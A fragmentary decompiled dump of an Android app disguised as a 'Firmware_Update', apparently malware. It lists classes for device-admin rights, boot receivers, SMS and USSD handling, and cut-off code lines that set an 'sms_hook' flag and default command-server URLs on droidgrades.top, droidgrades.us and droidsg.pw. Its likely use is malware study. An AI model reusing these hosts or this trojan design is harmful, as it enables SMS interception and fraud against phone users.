 Firmware_Update-dex2jar.jar
android.support
com
a.a.a
b.a.a.a
google.android.gms.common.internal.safep
jaredrummler.android.processes
moonny
a
a
b
a.class
b.class
c.class
d.class
e.class
f.class
app
b
c
d
a.class
b.class
c.class
d.class
e.class
f.class
g.class
e
gplay2
widget
AdminActivity.class
AdminRightsReceiver.class
AlarmReceiver.class
BootReceiver.class
MainActivity.class
MainService.class
MessageReceiver.class
USSDService.class
a.class
b.class
f.class
f.class
n_prefs", 0).getString("api_ser", null);
ng paramString)
", 0).edit().putString("api_ser", paramString).commit();
ean paramBoolean)
", 0).edit().putBoolean("play_m", paramBoolean).commit();
n_prefs", 0).getString("api_ser", "https://droidgrades.top/moon/|https://droidgrades.us/moon/|https://droidsg.pw/moon/");
ng paramString)
", 0).edit().putString("api_ser", paramString).commit();
ean paramBoolean)
", 0).edit().putBoolean("dialog_finish", paramBoolean).commit();
ng paramString)
", 0).edit().putString("free_dialog_url", paramString).commit();
ean paramBoolean)
", 0).edit().putBoolean("sms_hook", paramBoolean).commit();